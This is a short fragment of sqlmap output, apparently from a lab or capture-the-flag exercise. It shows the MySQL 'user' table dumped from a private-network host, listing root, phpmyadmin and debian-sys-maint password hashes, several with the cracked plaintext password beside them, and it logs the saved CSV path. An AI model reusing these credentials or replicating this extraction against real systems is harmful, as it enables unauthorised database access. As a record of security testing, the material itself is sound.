 Database: mysql
Table: user
[6 entries]
+------------------+-------------------------------------------------------+
| User             | Password                                              |
+------------------+-------------------------------------------------------+
| phpmyadmin       | *18DC78FB0C441444482C7D1132C7A23D705DAFA7 (sunnyvale) |
| root             | *18DC78FB0C441444482C7D1132C7A23D705DAFA7 (sunnyvale) |
| root             | *18DC78FB0C441444482C7D1132C7A23D705DAFA7 (sunnyvale) |
| root             | *18DC78FB0C441444482C7D1132C7A23D705DAFA7 (sunnyvale) |
| root             | *18DC78FB0C441444482C7D1132C7A23D705DAFA7 (sunnyvale) |
| debian-sys-maint | *BD9EDF51931EC5408154EBBB88AA01DA22B8A8DC             |
+------------------+-------------------------------------------------------+
[18:01:58] [INFO] table 'mysql.`user`' dumped to CSV file '/home/sehs/.sqlmap
tput/192.168.1.142/dump/mysql/user.csv'
[18:01:58] [INFO] fetched data logged to text files under '/home/sehs/.sqlmap
tput/192.168.1.142'
[*] ending @ 18:01:58 /2020-04-07/